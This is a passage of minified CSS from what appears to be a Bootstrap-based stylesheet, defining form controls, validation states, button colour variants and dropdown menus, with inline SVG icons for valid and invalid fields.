1rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.form-row>.col,.form-row>[class*=col-]{padding-left:5px;padding-right:5px}.form-check{display:block;padding-left:1.25rem;position:relative}.form-check-input{margin-left:-1.25rem;margin-top:.3rem;position:absolute}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;margin-right:.75rem;padding-left:0}.form-check-inline .form-check-input{margin-left:0;margin-right:.3125rem;margin-top:0;position:static}.valid-feedback{color:#419500;display:none;font-size:80%;margin-top:.25rem;width:100%}.valid-tooltip{background-color:rgba(65,149,0,.9);border-radius:.1875rem;color:#fff;display:none;font-size:.875rem;line-height:1.5;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.form-control.is-valid,.was-validated .form-control:valid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23419500' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1'/%3E%3C/svg%3E");background-position:center right calc(.375em + .1875rem);background-repeat:no-repeat;-webkit-background-size:calc(.75em + .375rem) calc(.75em + .375rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#419500;padding-right:calc(1.5em + .75rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#419500;-webkit-box-shadow:0 0 0 .2rem rgba(65,149,0,.25);box-shadow:0 0 0 .2rem rgba(65,149,0,.25)}.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.custom-select.is-valid,.was-validated .custom-select:valid{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0 0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23419500' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem);border-color:#419500;padding-right:calc(.75em + 2.3125rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#419500;-webkit-box-shadow:0 0 0 .2rem rgba(65,149,0,.25);box-shadow:0 0 0 .2rem rgba(65,149,0,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip{display:block}.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#419500}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#419500}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#419500}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{background-color:#57c800;border-color:#57c800}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(65,149,0,.25);box-shadow:0 0 0 .2rem rgba(65,149,0,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before{border-color:#419500}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#419500}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#419500;-webkit-box-shadow:0 0 0 .2rem rgba(65,149,0,.25);box-shadow:0 0 0 .2rem rgba(65,149,0,.25)}.invalid-feedback{color:#e60000;display:none;font-size:80%;margin-top:.25rem;width:100%}.invalid-tooltip{background-color:rgba(230,0,0,.9);border-radius:.1875rem;color:#fff;display:none;font-size:.875rem;line-height:1.5;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.form-control.is-invalid,.was-validated .form-control:invalid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23E60000' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23E60000' d='m0 0 3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");background-position:center right calc(.375em + .1875rem);background-repeat:no-repeat;-webkit-background-size:calc(.75em + .375rem) calc(.75em + .375rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#e60000;padding-right:calc(1.5em + .75rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#e60000;-webkit-box-shadow:0 0 0 .2rem rgba(230,0,0,.25);box-shadow:0 0 0 .2rem rgba(230,0,0,.25)}.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0 0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23E60000' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23E60000' d='m0 0 3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem);border-color:#e60000;padding-right:calc(.75em + 2.3125rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#e60000;-webkit-box-shadow:0 0 0 .2rem rgba(230,0,0,.25);box-shadow:0 0 0 .2rem rgba(230,0,0,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip{display:block}.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#e60000}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#e60000}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#e60000}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{background-color:#ff1a1a;border-color:#ff1a1a}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(230,0,0,.25);box-shadow:0 0 0 .2rem rgba(230,0,0,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before{border-color:#e60000}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#e60000}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#e60000;-webkit-box-shadow:0 0 0 .2rem rgba(230,0,0,.25);box-shadow:0 0 0 .2rem rgba(230,0,0,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:768px){.form-inline label{-ms-flex-align:center;-ms-flex-pack:center;justify-content:center}.form-inline .form-group,.form-inline label{align-items:center;display:-ms-flexbox;display:flex;margin-bottom:0}.form-inline .form-group{-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center}.form-inline .form-control{display:inline-block;vertical-align:middle;width:auto}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding-left:0;width:auto}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-left:0;margin-right:.25rem;margin-top:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{background-color:transparent;border:1px solid transparent;border-radius:.1875rem;color:#212529;display:inline-block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle}@media (prefers-reduced-motion:reduce){.btn{-webkit-transition:none;transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25);outline:0}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{background-color:#00a1e0;border-color:#00a1e0;color:#fff}.btn-primary:hover{background-color:#0086ba;border-color:#007cad;color:#fff}.btn-primary.focus,.btn-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,175,229,.5);box-shadow:0 0 0 .2rem rgba(38,175,229,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#00a1e0;border-color:#00a1e0;color:#fff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{background-color:#007cad;border-color:#0073a0;color:#fff}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,175,229,.5);box-shadow:0 0 0 .2rem rgba(38,175,229,.5)}.btn-secondary{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-secondary:hover{background-color:#5a6268;border-color:#545b62;color:#fff}.btn-secondary.focus,.btn-secondary:focus{-webkit-box-shadow:0 0 0 .2rem hsla(208,6%,54%,.5);box-shadow:0 0 0 .2rem hsla(208,6%,54%,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{background-color:#545b62;border-color:#4e555b;color:#fff}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem hsla(208,6%,54%,.5);box-shadow:0 0 0 .2rem hsla(208,6%,54%,.5)}.btn-success{background-color:#419500;border-color:#419500;color:#fff}.btn-success:hover{background-color:#306f00;border-color:#2b6200;color:#fff}.btn-success.focus,.btn-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(94,165,38,.5);box-shadow:0 0 0 .2rem rgba(94,165,38,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#419500;border-color:#419500;color:#fff}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{background-color:#2b6200;border-color:#255500;color:#fff}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(94,165,38,.5);box-shadow:0 0 0 .2rem rgba(94,165,38,.5)}.btn-info{background-color:#17a2b8;border-color:#17a2b8;color:#fff}.btn-info:hover{background-color:#138496;border-color:#117a8b;color:#fff}.btn-info.focus,.btn-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(58,176,195,.5);box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#17a2b8;border-color:#17a2b8;color:#fff}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{background-color:#117a8b;border-color:#10707f;color:#fff}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(58,176,195,.5);box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{background-color:#ffc107;border-color:#ffc107;color:#212529}.btn-warning:hover{background-color:#e0a800;border-color:#d39e00;color:#212529}.btn-warning.focus,.btn-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(222,170,12,.5);box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ffc107;border-color:#ffc107;color:#212529}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{background-color:#d39e00;border-color:#c69500;color:#212529}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(222,170,12,.5);box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{background-color:#e60000;border-color:#e60000;color:#fff}.btn-danger:hover{background-color:#c00000;border-color:#b30000;color:#fff}.btn-danger.focus,.btn-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(234,38,38,.5);box-shadow:0 0 0 .2rem rgba(234,38,38,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#e60000;border-color:#e60000;color:#fff}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{background-color:#b30000;border-color:#a60000;color:#fff}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(234,38,38,.5);box-shadow:0 0 0 .2rem rgba(234,38,38,.5)}.btn-light{background-color:#f8f9fa;border-color:#f8f9fa;color:#212529}.btn-light:hover{background-color:#e2e6ea;border-color:#dae0e5;color:#212529}.btn-light.focus,.btn-light:focus{-webkit-box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5);box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa;color:#212529}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{background-color:#dae0e5;border-color:#d3d9df;color:#212529}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5);box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-dark{background-color:#343a40;border-color:#343a40;color:#fff}.btn-dark:hover{background-color:#23272b;border-color:#1d2124;color:#fff}.btn-dark.focus,.btn-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,88,93,.5);box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{background-color:#343a40;border-color:#343a40;color:#fff}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{background-color:#1d2124;border-color:#171a1d;color:#fff}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(82,88,93,.5);box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{border-color:#00a1e0;color:#00a1e0}.btn-outline-primary:hover{background-color:#00a1e0;border-color:#00a1e0;color:#fff}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.5);box-shadow:0 0 0 .2rem rgba(0,161,224,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{background-color:transparent;color:#00a1e0}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{background-color:#00a1e0;border-color:#00a1e0;color:#fff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.5);box-shadow:0 0 0 .2rem rgba(0,161,224,.5)}.btn-outline-secondary{border-color:#6c757d;color:#6c757d}.btn-outline-secondary:hover{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5);box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{background-color:transparent;color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5);box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5)}.btn-outline-success{border-color:#419500;color:#419500}.btn-outline-success:hover{background-color:#419500;border-color:#419500;color:#fff}.btn-outline-success.focus,.btn-outline-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(65,149,0,.5);box-shadow:0 0 0 .2rem rgba(65,149,0,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{background-color:transparent;color:#419500}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{background-color:#419500;border-color:#419500;color:#fff}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(65,149,0,.5);box-shadow:0 0 0 .2rem rgba(65,149,0,.5)}.btn-outline-info{border-color:#17a2b8;color:#17a2b8}.btn-outline-info:hover{background-color:#17a2b8;border-color:#17a2b8;color:#fff}.btn-outline-info.focus,.btn-outline-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{background-color:transparent;color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{background-color:#17a2b8;border-color:#17a2b8;color:#fff}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{border-color:#ffc107;color:#ffc107}.btn-outline-warning:hover{background-color:#ffc107;border-color:#ffc107;color:#212529}.btn-outline-warning.focus,.btn-outline-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{background-color:transparent;color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{background-color:#ffc107;border-color:#ffc107;color:#212529}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{border-color:#e60000;color:#e60000}.btn-outline-danger:hover{background-color:#e60000;border-color:#e60000;color:#fff}.btn-outline-danger.focus,.btn-outline-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(230,0,0,.5);box-shadow:0 0 0 .2rem rgba(230,0,0,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{background-color:transparent;color:#e60000}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{background-color:#e60000;border-color:#e60000;color:#fff}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(230,0,0,.5);box-shadow:0 0 0 .2rem rgba(230,0,0,.5)}.btn-outline-light{border-color:#f8f9fa;color:#f8f9fa}.btn-outline-light:hover{background-color:#f8f9fa;border-color:#f8f9fa;color:#212529}.btn-outline-light.focus,.btn-outline-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{background-color:transparent;color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{background-color:#f8f9fa;border-color:#f8f9fa;color:#212529}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{border-color:#343a40;color:#343a40}.btn-outline-dark:hover{background-color:#343a40;border-color:#343a40;color:#fff}.btn-outline-dark.focus,.btn-outline-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{background-color:transparent;color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{background-color:#343a40;border-color:#343a40;color:#fff}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{color:#00a1e0;font-weight:400;text-decoration:none}.btn-link:hover{color:#006a94;text-decoration:underline}.btn-link.focus,.btn-link:focus{-webkit-box-shadow:none;box-shadow:none;text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{border-radius:.1875rem;font-size:1.25rem;line-height:1.5;padding:.5rem 1rem}.btn-group-sm>.btn,.btn-sm{border-radius:.1875rem;font-size:.875rem;line-height:1.5;padding:.25rem .5rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{-webkit-transition:opacity .15s linear;transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{-webkit-transition:none;transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;position:relative;-webkit-transition:height .35s ease;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{-webkit-transition:none;transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:.1875rem;color:#212529;display:none;float:left;font-size:1rem;left:0;list-style:none;margin:.125rem 0 0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;top:100%;z-index:1000}.dropdown-menu-left{left:0;right:auto}.dropdown-menu-right{left:auto;right:0}@media (min-width:375px){.dropdown-menu-xs-left{left:0;right:auto}.dropdown-menu-xs-right{left:auto;right:0}}@media (min-width:768px){.dropdown-menu-sm-left{left:0;right:auto}.dropdown-menu-sm-right{left:auto;right:0}}@media (min-width:1024px){.dropdown-menu-md-left{left:0;right:auto}.dropdown-menu-md-right{left:auto;right:0}}@media (min-width:1200px){.dropdown-menu-lg-left{left:0;right:auto}.dropdown-menu-lg-right{left:auto;right:0}}@media (min-width:1440px){.dropdown-menu-xl-left{left:0;right:auto}.dropdown-menu-xl-right{left:auto;right:0}}.dropup .dropdown-menu{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropup .dropdown-toggle:after{border-bottom:.3em solid;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:0;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0}.dropright .dropdown-toggle:after{border-bottom:.3em solid transparent;border-left:.3em solid;border-right:0;border-top:.3em solid transparent;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0}.dropleft .dropdown-toggle:after{content:"";display:inline-block;display:none;margin-left:.255em;vertical-align:.255em}.dropleft .dropdown-toggle:before{border-bottom:.3em solid transparent;border-right:.3em solid;border-top:.3em solid transparent;content:"";display:inline-block;margin-right:.255em;vertical-align:.255em}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft 